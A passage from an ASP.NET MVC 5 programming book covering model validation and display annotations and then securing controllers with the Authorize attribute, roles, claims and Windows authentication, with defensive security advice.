A custom attribute is one approach to providing validation logic for models. As you can see, an attribute is easily reusable across a number of different model classes. In Chapter 8, you’ll add client-side validation capabilities for the MaxWordsAttribute.
IValidatableObjectA self-validating model is a model object that knows how to validate itself. A model object can announce this capability by implementing the IValidatableObject interface. As an example, implement the check for too many words in the LastName fi eld directly inside the Order model:
public class Order : IValidatableObject{ public IEnumerable<ValidationResult> Validate( ValidationContext validationContext) { if (LastName != null && LastName.Split(' ').Length > 10) { yield return new ValidationResult("The last name has too many words!", new []{"LastName"}); } } // rest of Order implementation and properties // ...}
This has a few notable differences from the attribute version:
➤ The method the MVC runtime calls to perform validation is named Validate instead of IsValid, but more important, the return type and parameters are different.
➤ The return type for Validate is an IEnumerable<ValidationResult> instead of a single ValidationResult, because the logic inside is ostensibly validating the entire model and might need to return more than a single validation error.
➤ No value parameter is passed to Validate because you are inside an instance method of the model and can refer to the property values directly.
Notice that the code uses the C# yield return syntax to build the enumerable return value, and the code needs to explicitly tell the ValidationResult the name of the fi eld to associate with (in this case LastName, but the last parameter to the ValidationResult constructor will take an array of strings so you can associate the result with multiple properties).
Many validation scenarios are easier to implement using the IValidatableObject approach, par-ticularly scenarios where the code needs to compare multiple properties on the model to make a validation decision.
www.it-ebooks.info

Display and Edit Annotations ❘ 155
c06.indd 07/03/2014 Page 155
At this point I’ve covered everything you need to know about validation annotations, but additional annotations in the MVC framework infl uence how the run time displays and edits a model. I alluded to these annotations earlier in the chapter when I talked about a “friendly display name,” and now you’ve fi nally reached a point where you can dive in.
DISPLAY AND EDIT ANNOTATIONS
A long time ago, in a paragraph far, far away (at the beginning of this chapter, actually), you were building a form for a customer to submit the information needed to process an order. You did this using the EditorForModel HTML helper, and the form wasn’t turning out quite how you expected. Figure 6-9 should help to refresh your memory.
FIGURE 6-9
Two problems are evident in the screenshot:
➤ You do not want the Username fi eld to display. (It’s populated and managed by code in the controller action.)
➤ The FirstName fi eld should appear with a space between the words First and Name.
The path to resolving these problems also lies in the DataAnnotations namespace.
Like the validation attributes you looked at previously, a model metadata provider picks up the fol-lowing display (and edit) annotations and makes their information available to HTML helpers and other components in the MVC runtime. The HTML helpers use any available metadata to change the characteristics of a display and edit UI for a model.
DisplayThe Display attribute sets the friendly display name for a model property. You can use the Display attribute to fi x the label for the FirstName fi eld:
[Required] [StringLength(160, MinimumLength=3)][Display(Name="First Name")]public string FirstName { get; set; }
www.it-ebooks.info

156 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 156
With the attribute in place, your view renders as shown in Figure 6-10.
FIGURE 6-10
In addition to the name, the Display attribute enables you to control the order in which properties will appear in the UI. For example, to control the placement of the LastName and FirstName edi-tors, you can use the following code:
[Required][StringLength(160)][Display(Name="Last Name", Order=15001)][MaxWords(10, ErrorMessage="There are too many words in {0}")]public string LastName { get; set; }
[Required] [StringLength(160, MinimumLength=3)] [Display(Name="First Name", Order=15000)]public string FirstName { get; set; }
Assuming no other properties in the Order model have a Display attribute, the last two fi elds in the form should be FirstName, and then LastName. The default value for Order is 10,000, and fi elds appear in ascending order.
ScaffoldColumnThe ScaffoldColumn attribute hides a property from HTML helpers such as EditorForModel and DisplayForModel:
[ScaffoldColumn(false)] public string Username { get; set; }
With the attribute in place, EditorForModel will no longer display an input or label for the Username fi eld. Note, however, the model binder might still try to move a value into the Username property if it sees a matching value in the request. You can read more about this scenario (called overposting) in Chapter 7.
The two attributes you’ve looked at so far can fi x everything you need for the order form, but take a look at the rest of the annotations you can use with ASP.NET MVC.
DisplayFormatThe DisplayFormat attribute handles various formatting options for a property via named param-eters. You can provide alternate text for display when the property contains a null value, and turn off HTML encoding for properties containing markup. You can also specify a data format string for
www.it-ebooks.info

Display and Edit Annotations ❘ 157
c06.indd 07/03/2014 Page 157
the runtime to apply to the property value. In the following code you format the Total property of a model as a currency value:
[DisplayFormat(ApplyFormatInEditMode=true, DataFormatString="{0:c}")]public decimal Total { get; set; }
The ApplyFormatInEditMode parameter is false by default, so if you want the Total value formatted into a form input, you need to set ApplyFormatInEditMode to true. For example, if the Total decimal property of a model were set to 12.1, you would see the output in the view shown in Figure 6-11.
FIGURE 6-11
One reason ApplyFormatInEditMode is false by default is because the MVC model binder might not like to parse a value formatted for display. In this example, the model binder will fail to parse the price value during postback because of the currency symbol in the fi eld, so you should leave ApplyFormatInEditModel as false.
ReadOnlyPlace the ReadOnly attribute on a property if you want to make sure the default model binder does not set the property with a new value from the request:
[ReadOnly(true)] public decimal Total { get; set; }
Note the EditorForModel helper will still display an enabled input for the property, so only the model binder respects the ReadOnly attribute.
DataTypeThe DataType attribute enables you to provide the runtime with information about the specifi c pur-pose of a property. For example, a property of type string can fi ll a variety of scenarios—it might hold an e-mail address, a URL, or a password. The DataType attribute covers all of these scenarios. If you look at the Music Store’s model for account logon, for example, you’ll fi nd the following:
[Required][DataType(DataType.Password)][Display(Name="Password")]public string Password { get; set; }
For a DataType of Password, the HTML editor helpers in ASP.NET MVC will render an input ele-ment with a type attribute set to password. In the browser, this means you won’t see characters appear onscreen when typing a password (see Figure 6-12).
www.it-ebooks.info

158 ❘ CHAPTER 6 DATA ANNOTATIONS AND VALIDATION
c06.indd 07/03/2014 Page 158
FIGURE 6-12
Other data types include Currency, Date, Time, and MultilineText.
UIHintThe UIHint attribute gives the ASP.NET MVC runtime the name of a template to use when render-ing output with the templated helpers (such as DisplayFor and EditorFor). You can defi ne your own template helpers to override the default MVC behavior, and you’ll look at custom templates in Chapter 16. If the template specifi ed by the UIHint is not found, MVC will fi nd an appropriate fall-back to use.
HiddenInputThe HiddenInput attribute lives in the System.Web.Mvc namespace and tells the runtime to render an input element with a type of hidden. Hidden inputs are a great way to keep information in a form so the browser will send the data back to the server, but the user won’t be able to see or edit the data (although a malicious user could change submitted form values to change the input value, so don’t consider the attribute as foolproof).
SUMMARY
In this chapter you looked at data annotations for validation, and saw how the MVC runtime uses model metadata, model binders, and HTML helpers to construct pain-free validation support in a web application. The validation supports both server-side validation and client-validation features with no code duplication. You also built a custom annotation for custom validation logic, and com-pared the annotation to validation with a self-validating model. Finally, you looked at using data annotations to infl uence the output of the HTML helpers rendering HTML in your views.
www.it-ebooks.info

c07.indd 07/03/2014 Page 159
Membership, Authorization, and Security—by Jon Galloway
WHAT’S IN THIS CHAPTER?
➤ Requiring login with the Authorize Attribute
➤ Requiring role membership using the Authorize Attribute
➤ Using security vectors in a web application
➤ Coding defensively
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
All code for this chapter is provided via NuGet, as described in this book’s introduction. NuGet code samples are clearly indicated with notes at the end of each application section. The NuGet packages are also available at http://www.wrox.com/go/proaspnetmvc5 for offl ine use.
SECURITY: NOT FUN, BUT INCREDIBLY IMPORTANT
Securing your web applications can seem like a chore. It’s something you have to do, but not a whole lot of fun. Nobody looks at your application and says, “Wow! Check out how well they secured my personally identifi able information! This programmer rules!” Security is generally something you have to do because you don’t want to be caught in an embarrassing security breach.
No, security doesn’t sound like a whole lot of fun. Most of the time, when you read a chap-ter on security it’s either underwritten or overbearing. The good news for you is that we, the
7
www.it-ebooks.info

160 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 160
authors, read these books, too—a lot of them—and we’re quite aware that we’re lucky to have you as a reader, and we’re not about to abuse that trust. In short, we really want this chapter to be infor-mative because security is very important!
ASP.NET WEB FORMS DEVELOPERS: WE’RE NOT IN KANSAS ANYMORE!
This chapter is one you absolutely must read, because ASP.NET MVC doesn’t have as many automatic protections as ASP.NET Web Forms does to secure your page against malicious users. ASP.NET Web Forms tries hard to protect you from a lot of things. For example:
➤ Server Components automatically HTML encode displayed values and attri-butes to help prevent XSS attacks.
➤ ViewState is encrypted and validated to help prevent tampering with form posts.
➤ Request Validation (<% @page validaterequest="true" %>) intercepts malicious-looking data and offers a warning (this is still turned on by default with ASP.NET MVC).
➤ Event Validation helps prevent injection attacks and posting of invalid values.
The transition to ASP.NET MVC means that handling some of these things falls to you—this is scary for some folks, a good thing for others.
If you’re of the mind that a framework should “just handle this kind of thing” —well, we agree with you, and a framework exists that does just this: ASP.NET Web Forms, and it does it very well. It comes at a price, however, which is that you lose some control because it introduces a level of abstraction.
ASP.NET MVC gives you more control over markup and how your application functions, which means you’ve taken on more responsibility. To be clear, ASP.NET MVC does offer you a lot of built-in protection (for example, features like HTML encoding by default use HTML helpers and Razor syntax, request validation, and use scaffolded controllers whitelist form elements to prevent over-posting attacks). However, you can easily shoot yourself in the foot if you don’t understand web security—and that’s what this chapter is all about.
The number one excuse for insecure applications is a lack of information or understanding on the developer’s part, and we would like to change that—but we also realize that you’re human and are susceptible to falling asleep. Therefore, we want to offer you the punch line fi rst to this chapter right at the beginning.
Never, ever trust any data your users give you. Ever.
www.it-ebooks.info

Security: Not fun, but incredibly important ❘ 161
c07.indd 07/03/2014 Page 161
Here are some practical examples:
➤ Any time you render data that originated as user input, encode it. The most common prac-tice is to HTML encode it, though you sometimes need to HTML attribute encode it if it’s displayed as an attribute value, or JavaScript encode it if it’s being used in a JavaScript code snippet. And sometimes you need multiple layers of encoding, such as a JavaScript code snip-pet in an HTML page.
➤ Think about what portions of your site should be available for anonymous access, and require authentication on the others.
➤ Don’t try to sanitize your users’ HTML input yourself (using regular expressions or some other method)—you’ll lose.
➤ Use HTTP-only cookies when you don’t need to access cookies via client-side script (which is most of the time).
➤ Remember that external input isn’t just obvious form fi elds; it includes URL query string val-ues, hidden form fi elds, Ajax requests, results of external web services you’re using, and more.
➤ Consider using the AntiXSS encoder (a component of the Microsoft Web Protection Library, which is now distributed with ASP.NET 4.5 and higher).
There’s obviously a lot more we can tell you—including how some common attacks work and what the attackers are after. So hang with us—we’re going to venture into the minds of your users, and, yes, the people who are going to try to hack your site are your users, too. You have enemies, and they are waiting for you to build this application of yours so they can come and break into it. If you haven’t faced this before, it’s usually for one of two reasons:
➤ You haven’t built an application.
➤ You didn’t fi nd out that someone hacked your application.
Hackers, crackers, spammers, viruses, malware—they all want access to your computer and the fi les on it. Chances are that your e-mail inbox has defl ected many e-mails in the time that it’s taken you to read this. Your ports have been scanned, and most likely an automated worm has tried to fi nd its way into your PC through various operating system holes. These attacks are automated, so they’re constantly probing, looking for an open system.
Discussing this topic might seem like a dire way to start this chapter; however, you need to under-stand one thing straight off the bat: It’s not personal. You’re just not part of the equation. It’s a fact of life that some people consider all computers (and their information) fair game. They write programs that are constantly scanning for vulnerabilities, and if you create one they’ll happily exploit it.
Meanwhile, your applications are built with the assumption that only certain users should be able to perform some actions, and no user should ever be able to perform others. There’s a radical discon-nect between how you hope your application will be used and how hackers hope to abuse it. This chapter explains how to make use of the membership, authorization, and security features in ASP.NET MVC to keep both your users and the anonymous horde of attackers in line.
www.it-ebooks.info

162 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 162
This chapter starts with a look at how to use the security features in ASP.NET MVC to perform application functions such as authorization, and then moves on to look at how to handle common security threats. Remember that it’s all part of the same continuum, though. You want to make sure that everyone who accesses your ASP.NET MVC application uses it in the way you intended. That’s what security is all about.
USING THE AUTHORIZE ATTRIBUTE TO REQUIRE LOGIN
The fi rst, simplest step in securing an application is requiring that a user be logged in to access specifi c parts of the application. You can do that using the Authorize action fi lter on a con-troller, on specifi c actions within a controller, or even globally for the entire application. The AuthorizeAttribute is the default authorization fi lter included with ASP.NET MVC. Use it to restrict access to an action method. Applying this attribute to a controller is shorthand for applying it to every action method within the controller.
AUTHENTICATION AND AUTHORIZATION
Sometimes people get confused with respect to the difference between user authen-tication and user authorization. Getting these concepts confused is easy to do—but in summary, authentication is verifying that users are who they say they are, using some form of login mechanism (username/password, OpenID, OAuth and so on—something that says “this is who I am”). Authorization is verifying that they can do what they want to do with respect to your site. This is usually achieved using some type of role-based or claim-based system.
Without any parameters, the Authorize attribute just requires that the user is logged in to the site in any capacity—in other words, it just forbids anonymous access. You look at that fi rst, and then look at restricting access to specifi c roles or claims.
Securing Controller ActionsAssume that you’ve naively started on your music store application with a simple shopping sce-nario—a StoreController with two actions—Index (which displays the list of albums) and Buy:
using System.Collections.Generic;using System.Linq;using System.Web.Mvc;using Wrox.ProMvc5.Security.Authorize.Models;
namespace Wrox.ProMvc5.Security.Authorize.Controllers{ public class StoreController : Controller {
www.it-ebooks.info

c07.indd 07/03/2014 Page 163
public ActionResult Index() { var albums = GetAlbums(); return View(albums); }
public ActionResult Buy(int id) { var album = GetAlbums().Single(a => a.AlbumId == id);
//Charge the user and ship the album!!! return View(album); }
// A simple music catalog private static List<Album> GetAlbums() { var albums = new List<Album>{ new Album { AlbumId = 1, Title = "The Fall of Math", Price = 8.99M}, new Album { AlbumId = 2, Title = "The Blue Notebooks", Price = 8.99M}, new Album { AlbumId = 3, Title = "Lost in Translation", Price = 9.99M }, new Album { AlbumId = 4, Title = "Permutation", Price = 10.99M }, }; return albums; } }}
However, you’re obviously not done, because the current controller would allow a user to buy an album anonymously. You need to know who the users are when they buy the album. You can resolve this by adding the AuthorizeAttribute to the Buy action, like this:
[Authorize] public ActionResult Buy(int id) { var album = GetAlbums().Single(a => a.AlbumId == id);
//Charge the user and ship the album!!! return View(album); }
To see this code, use NuGet to install the Wrox.ProMvc5.Security.Authorize package into a default ASP.NET MVC project, as follows:
Install-Package Wrox.ProMvc5.Security.Authorize
Run the application and browse to /Store. You’ll see a list of albums, and you haven’t had to log in or register at this point, as shown in Figure 7-1.
Using the Authorize Attribute to Require Login ❘ 163
www.it-ebooks.info

164 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 164
FIGURE 7-1
When you click the Buy link, however, you are required to log in (see Figure 7-2).
FIGURE 7-2
www.it-ebooks.info

Using the Authorize Attribute to Require Login ❘ 165
c07.indd 07/03/2014 Page 165
Because you don’t have an account yet, you’ll need to click the Register link, which displays a standard account signup page (see Figure 7-3).
FIGURE 7-3
Notice that the standard AccountController registration doesn’t track the referrer when you create a new account, so after creating a new account you’ll need to navigate back to /Store to try again. You can add this functionality in yourself, but if you do you need to make sure you don’t add in an open redirection vulnerability (discussed just a bit later this chapter).
When you click the Buy button after registering, the authorization check passes and you’re shown the purchase confi rmation page, as shown in Figure 7-4. (Of course, a real application would also collect some additional information during the checkout, as demonstrated in the MVC Music Store application.)
FIGURE 7-4
www.it-ebooks.info

166 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 166
USING URL AUTHORIZATION
A common means of securing an application with Web Forms is to use URL autho-rization. For example, if you have an admin section and you want to restrict it to users who are in the Admins role, you might place all your admin pages in an admin folder and deny access to everyone except those in the Admins role to that subfolder. With ASP.NET Web Forms, you can secure a directory on your site by locking it down in the web.config:
<location path= "Admin" allowOverride="false"><system.web> <authorization> <allow roles= "Administrator" /> <deny users="?" /> </authorization></system.web></location>
With MVC that approach won’t work so well for two reasons:
➤ Requests no longer map to physical directories.
➤ There may be more than one way to route to the same controller.
With MVC, it is possible in theory to have an AdminController encapsulate your application’s administrative functionality and then set URL authorization within your root web.config fi le to block access to any request that begins with /Admin. However, this isn’t necessarily secure. It might be possible that you have another route that maps to the AdminController by accident.
For example, say that later on you decide that you want to switch the order of {controller} and {action} within your default routes. So now, /Index/Admin is the URL for the default admin page, but that is no longer blocked by your URL authorization.
A good approach to security is to always put the security check as close as possible to the thing you are securing. You might have other checks higher up the stack, but ultimately, you want to secure the actual resource. This way, no matter how the user got to the resource, there will always be a security check. In this case, you don’t want to rely on routing and URL authorization to secure a controller; you really want to secure the controller itself. The AuthorizeAttribute serves this purpose.
➤ If you don’t specify any roles or users, the current user must simply be authen-ticated in order to call the action method. This is an easy way to block unau-thenticated users from a particular controller action.
➤ If a user attempts to access an action method with this attribute applied and fails the authorization check, the fi lter causes the server to return a “401 Unauthorized” HTTP status code.
www.it-ebooks.info

Using the Authorize Attribute to Require Login ❘ 167
c07.indd 07/03/2014 Page 167
How AuthorizeAttribute Works with Forms Authentication and the AccountController
What’s going on behind the scenes with this authentication scenario? Clearly, we didn’t write any code (controllers or views) to handle the Log On and Register URLs, so where did it come from? The ASP.NET MVC template with Individual User Accounts authentication includes an AccountController that implements support for both local accounts and external accounts managed by OpenID and OAuth authentication.
The AuthorizeAttribute is an authorization fi lter, which means that it executes before the associ-ated controller action. The AuthorizeAttribute performs its main work in the OnAuthorization method, which is a standard method defi ned in the IAuthorizationFilter interface. Checking the MVC source code, you can see that the underlying security check looks at the underlying authentica-tion information held by the ASP.NET context:
IPrincipal user = httpContext.User;if (!user.Identity.IsAuthenticated){ return false;}
if (_usersSplit.Length > 0 && !_usersSplit.Contains(user.Identity.Name, StringComparer.OrdinalIgnoreCase)){ return false;}
if (_rolesSplit.Length > 0 && !_rolesSplit.Any(user.IsInRole)){ return false;}
return true;
If the user fails authorization, an HttpUnauthorizedResult action result is returned, which pro-duces an HTTP 401 (Unauthorized) status code.
A 401 status code is an entirely accurate response to an unauthorized request, but it’s not entirely friendly. Most websites don’t return a raw HTTP 401 response for the browser to handle. Instead, they commonly use an HTTP 302 to redirect the user to the login page in order to authenticate a user with rights to view the original page. When you’re using cookie-based authentication (the default for an ASP.NET MVC application using the individual user accounts such as username / password or OAuth login), ASP.NET MVC handles the response conversion from a 401 to a 302 redirect for you automatically.
www.it-ebooks.info

168 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 168
BEHIND THE SCENES IN THE 401 TO 302 REDIRECTION PROCESS
In ASP.NET MVC 5, the 401 to 302 redirection process is handled by OWIN (Open Web Interface for .NET) middleware components. Cookie-based authentica-tion is handled by the CookieAuthenticationHandler (found in the Microsoft.Owin.Cookies namespace). This handler derives from the Microsoft.Owin.Security.Infrastructure.AuthenticationHandler base and overrides a few key methods. The ApplyResponseChallengeAsync method handles the redi-rection and it redirects unauthenticated requests to a LoginPath value, which defaults to "/Account/Login". At release this took some work to modify, but the version 2.1 update to the Microsoft.Owin.Security NuGet package included an OnApplyRedirect callback, which makes setting the login path easy, even at runtime.
You can read more about how this middleware is implemented in Brock Allen’s excellent post covering OWIN Authentication Middleware Architecture at http://brockallen.com/2013/08/07/owin-authentication-middleware-architecture/.
In previous versions of ASP.NET MVC, this redirection is handled by the FormsAuthenticationModule OnLeave method, which instead redirects to the application login page defi ned in the application’s web.config, as shown here:
<authentication mode="Forms"> <forms loginUrl="~/Account/LogOn" timeout="2880" /></authentication>
This redirection address includes a return URL, so after completing login success-fully, the Account LogOn action redirects to the originally requested page.
OPEN REDIRECTION AS A SECURITY VECTOR
The login redirection process is a target for open redirection attacks because attackers can craft malicious post-login URLs, which could redirect users to harm-ful websites. You learn more about this threat later in this chapter. The standard AccountController in an ASP.NET MVC 5 application includes a check to ensure the post-login URL is local to the application, but knowing about this potential threat, both generally as an application developer and also in case you decide to modify or write your own account controller, is important.
www.it-ebooks.info

Using the Authorize Attribute to Require Login ❘ 169
c07.indd 07/03/2014 Page 169
It’s nice that the AccountController—and its associated views—are all provided in the ASP.NET MVC with the individual user accounts authentication template. In simple cases, adding authoriza-tion doesn’t require any additional code or confi guration.
Equally nice, though, is that you can change any of those parts:
➤ The AccountController (as well as the associated Account models and views) is a standard ASP.NET MVC controller, which is pretty easy to modify.
➤ The authorization calls work against standard OWIN middleware components published in the ASP.NET Identity system. You can switch authentication middleware components or write your own.
➤ The AuthorizeAttribute is a standard authorization attribute, implementing IAuthorizeFilter. You can create your own authorization fi lters.
Windows AuthenticationWhen you select the Windows Authentication option, authentication is effectively handled outside of the application by the web browser, Windows, and IIS. For this reason, Startup.Auth.cs is not included in the project, and no authentication middleware is confi gured.
Because Registration and Log On with Windows Authentication are handled outside of the web application, this template also doesn’t require the AccountController or the associated models and views. To confi gure Windows Authentication, this template includes the following line in web.config:
<authentication mode="Windows" />
To use the Intranet authentication option, you’ll need to enable Windows authentication and disable Anonymous authentication.
IIS 7 and IIS 8Complete the following steps to confi gure Intranet authentication when running under IIS 7 and IIS 8:
1. Open IIS Manager and navigate to your website.
2. In Features View, double-click Authentication.
3. On the Authentication page, select Windows authentication. If Windows authentication is not an option, you’ll need to make sure Windows authentication is installed on the server.
To enable Windows authentication in Windows:
a. In the Control Panel, open Programs and Features.
b. Select Turn Windows features on or off.
c. Navigate to Internet Information Services ➪ World Wide Web Services ➪ Security and make sure the Windows authentication node is checked.
www.it-ebooks.info

170 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 170
To enable Windows authentication on Windows Server:
a. In the Server Manager, select Web Server (IIS) and click Add Role Services.
b. Navigate to Web Server ➪ Security and make sure the Windows authentication node is checked.
4. In the Actions pane, click Enable to use Windows authentication.
5. On the Authentication page, select Anonymous authentication.
6. In the Actions pane, click Disable to disable anonymous authentication.
IIS ExpressComplete the following steps to confi gure Intranet authentication when running under IIS 7 and IIS 8:
1. Click your project in the Solution Explorer to select the project.
2. If the Properties pane is not open, open it (F4).
3. In the Properties pane for your project:
a. Set Anonymous Authentication to Disabled.
b. Set Windows Authentication to Enabled.
Securing Entire ControllersThe earlier scenario demonstrated a single controller with the AuthorizeAttribute applied to specifi c controller actions. After some time, you realize that the browsing, shopping cart, and checkout portions of your website each deserve separate controllers. Several actions are associated with both the anonymous Shopping Cart (view cart, add item to cart, remove from cart) and the authenticated Checkout (add address and payment information, complete checkout). Requiring Authorization on Checkout lets you transparently handle the transition from Shopping Cart (anony-mous) to Checkout (registration required) in the Music Store scenario. You accomplish this by put-ting the AuthorizeAttribute on the CheckoutController, like this:
[Authorize]public class CheckoutController : Controller
This says that all actions in the CheckoutController will allow any registered user, but will not allow anonymous access.
Securing Your Entire Application Using a Global Authorization FilterFor many sites, nearly the entire application should require authorization. In this case, requir-ing authorization by default and making exceptions in the few places where anonymous access is allowed—such as the site’s home page and URLs required for the login process—is simpler. For this case, confi guring the AuthorizeAttribute as a global fi lter and allowing anonymous access to specifi c controllers or methods using the AllowAnonymous attribute is a good idea.
www.it-ebooks.info

Using the Authorize Attribute to Require Login ❘ 171
c07.indd 07/03/2014 Page 171
To register the AuthorizeAttribute as a global fi lter, add it to the global fi lters collection in the RegisterGlobalFilters method, located in \App_Start\FilterConfig.cs:
public static void RegisterGlobalFilters(GlobalFilterCollection filters) { filters.Add(new System.Web.Mvc.AuthorizeAttribute()); filters.Add(new HandleErrorAttribute());}
This applies the AuthorizeAttribute to all controller actions in the application.
GLOBAL AUTHORIZATION IS GLOBAL ONLY TO MVC
Keep in mind that a global fi lter applies only to MVC controller actions. It doesn’t secure Web Forms, static content, or other ASP.NET handlers.
As mentioned earlier, Web Forms and static resources map to fi le paths and can be secured using the authorization element in your web.config. ASP.NET han-dler security is more complex; like an MVC action, a handler can map to multiple URLs.
Securing handlers is normally handled via custom code in the ProcessRequest method. For example, you might check User.Identity.IsAuthenticated and redirect or return an error if the authentication check fails.
The obvious problem with a global authentication is that it restricts access to the entire site, includ-ing the AccountController, which would result in the users’ having to log in before being able to register for the site, except they don’t yet have an account—how absurd! Prior to MVC 4, if you wanted to use a global fi lter to require authorization, you had to do something special to allow anonymous access to the AccountController. A common technique was to subclass the AuthorizeAttribute and include some extra logic to selectively allow access to specifi c actions. MVC 4 added a new AllowAnonymous attribute. You can place AllowAnonymous on any methods (or entire controllers) to opt out of authorization as desired.
For an example, you can see the default AccountController in a new MVC 5 application using Individual Accounts for authentication. All methods that would require external access if the AuthorizeAttribute were registered as a global fi lter are decorated with the AllowAnonymous attribute. For example, the Login HTTP Get action appears, as follows:
//// GET: /Account/Login[AllowAnonymous]public ActionResult Login(string returnUrl){ ViewBag.ReturnUrl = returnUrl; return View();}
www.it-ebooks.info

172 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 172
This way, even if you register the AuthorizeAttribute as a global fi lter, users can access the login actions.
Although AllowAnonymous solves this specifi c problem, it only works with the standard AuthorizeAttribute; it won’t necessarily work with custom authorization fi lters. If you’re using custom authorization fi lters, you’ll want to use a new feature in MVC 5: override fi lters. These allow you to locally override any fi lter (for example, any custom authorization fi lter that derives from IAuthorizationFilters). Chapter 15 covers this topic in detail in the section “Filter Overrides.”
USING AUTHORIZEATTRIBUTE TO REQUIRE ROLE MEMBERSHIP
So far you’ve looked at the use of AuthorizeAttribute to prevent anonymous access to a control-ler or controller action. However, as mentioned, you can also limit access to specifi c users or roles. A common example of where this technique is used is in administrative functions. Your Music Store application has grown to the point that you’re no longer happy with editing the album catalog by directly editing the database. It’s time for a StoreManagerController.
However, this StoreManagerController can’t just allow any random registered user who just opened an account to edit, add, or delete an album. You need the ability to limit access to specifi c roles or users. Fortunately, AuthorizeAttribute allows you to specify both roles and users, as shown here:
[Authorize(Roles="Administrator")]public class StoreManagerController : Controller
This restricts access to the StoreManagerController to users who belong to the Administrator role. Anonymous users, or registered users who are not members of the Administrator role, are pre-vented from accessing any of the actions in the StoreManagerController.
As implied by the name, the Roles parameter can take more than one role. You can pass in a comma-delimited list:
[Authorize(Roles="Administrator,SuperAdmin")]public class TopSecretController:Controller
You can also authorize by a list of users:
[Authorize(Users="Jon,Phil,Scott,Brad,David")]public class TopSecretController:Controller
And you can combine them, as well:
[Authorize(Roles="UsersNamedScott", Users="Jon,Phil,Brad,David")]public class TopSecretController:Controller
www.it-ebooks.info

Using AuthorizeAttribute to Require Role Membership ❘ 173
c07.indd 07/03/2014 Page 173
MANAGING PERMISSIONS: USERS, ROLES, AND CLAIMS
Managing your permissions based on roles instead of users is generally considered a better idea, for several reasons:
➤ Users can come and go, and a specifi c user is likely to require (or lose) permis-sions over time.
➤ Managing role membership is generally easier than managing user member-ship. If you hire a new offi ce administrator, you can easily add her to an Administrator role without a code change. If adding a new administrative user to your system requires you to modify all your Authorize attributes and deploy a new version of the application assembly, people will laugh at you.
➤ Role-based management enables you to have different access lists across deployment environments. You might want to grant developers Administrator access to a payroll application in your development and stage environments, but not in production.
When you’re creating role groups, consider using privileged-based role groups. For example, roles named CanAdjustCompensation and CanEditAlbums are more granular and ultimately more manageable than overly generic groups like Administrator followed by the inevitable SuperAdmin and the equally inevitable SuperSuperAdmin.
When you head down this direction, you’re bordering on claims-based authoriza-tion. Under the hood, ASP.NET has supported claims-based authorization since .NET 4.5, although it’s not surfaced by AuthorizeAttribute. Here’s the easy way to understand the difference between roles and claims: Role membership is a simple Boolean—a user either is a member of the role or not. A claim can contain a value, not just a simple Boolean. This means that users’ claims might include their username, their corporate division, the groups or level of other users they are allowed to administer, and so on. So with claims, you wouldn’t need a bunch of roles to manage the extent of compensation adjustment powers (CanAdjustCompensationForEmployees, CanAdjustCompensationForManagers, and so on). A single claim token can hold rich information about exactly which employees you rule.
This means that roles are really a specifi c case of claims, because membership in a role is just one simple claim.
For a full example of the interaction between the security access levels discussed, download the MVC Music Store application from http://mvcmusicstore.codeplex.com and observe the
www.it-ebooks.info

174 ❘ CHAPTER 7 MEMBERSHIP, AUTHORIZATION, AND SECURITY
c07.indd 07/03/2014 Page 174
transition between the StoreController, CheckoutController, and StoreManagerController. This interaction requires several controllers and a backing database, so downloading the completed application code is simpler than installing a NuGet package and walking through a long list of con-fi guration steps.
EXTENDING USER IDENTITY
On the surface, the way you’ll interact with the identity and security mechanisms in MVC 5 is pretty similar to how you did in previous versions of MVC. For instance, the Authorize attribute discussed in the previous section continues to work as before. However, as mentioned in Chapter 1, the entire identity infrastructure in MVC 5—and across ASP.NET—has been rewritten using the new ASP.NET Identity system.
One of the design requirements for ASP.NET Identity is to allow for extensive customization with-out undue pain. Some of the extensibility points include:
➤ Adding additional user profi le data is now trivial.
➤ Persistance control is supported through the use of UserStore and RoleStore abstractions over the data access layer.
➤ The RoleManager makes it easy to create roles and manage role membership.
The offi cial ASP.NET Identity documentation (available at http://asp.net/identity) includes thorough explanations and samples, and the ASP.NET Identity system is maturing rapidly, so this section will focus on introducing important.
